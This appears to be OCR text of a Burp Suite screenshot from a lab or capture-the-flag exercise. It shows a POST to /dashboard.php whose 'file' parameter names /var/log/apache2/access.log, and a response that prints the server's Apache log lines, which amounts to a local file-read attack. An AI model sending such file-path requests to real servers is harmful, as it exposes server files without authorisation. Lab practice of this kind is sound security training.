 Request
Pretty Raw Hex
\n
1 POST /dashboard.php HTTP/1.1
2 Host: 10.129.254.174
3 Content-Length: 42
4 Cache-Control: max-age=0
5 Accept-Language: zh-CN,zh;q=0.9
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36
8 Origin: http://10.129.254.174
9 Content-Type: application/x-www-form-urlencoded
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;
v=b3;q=0.7
11 Referer: http://10.129.254.174/dashboard.php
12 Accept-Encoding: gzip, deflate, br
13 Cookie: PHPSESSID=tims278877d3tiua3dmlng4c77
14 Connection: keep-alive
15
16 file=%2Fvar%2Flog%2Fapache2%2Faccess%2Elog
Response
Pretty Raw Hex Render
\n
43 <h4>
Log Contents
</h4>
44 <pre style="max-height: 400px; overflow-y: auto;">
10.10.16.18 - - [20/Jul/2025:01:23:30 +0000]
&quot;GET / HTTP/1.1&quot; 200 1781
&quot;-&quot; &quot;Mozilla/5.0 (X11; Linux
x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/138.0.0.0 Safari/537.36&quot;
45 10.10.16.18 - - [20/Jul/2025:01:23:32 +0000]
&quot;GET /favicon.ico HTTP/1.1&quot; 404 492
&quot;http://10.129.254.174/&quot;
&quot;Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/138.0.0.0 Safari/537.36&quot;
46 10.10.16.18 - - [20/Jul/2025:01:23:41 +0000]
&quot;POST /reset_password.php
HTTP/1.1&quot; 200 276
&quot;http://10.129.254.174/&quot;
&quot;Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/138.0.0.0 Safari/537.36&quot;
47 10.10.16.18 - - [20/Jul/2025:01:23:50 +0000]
&quot;POST / HTTP/1.1&quot; 302 341
&quot;http://10.129.254.174/&quot;
&quot;Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/138.0.0.0 Safari/537.36&quot;
Inspector
Notes
Custom actions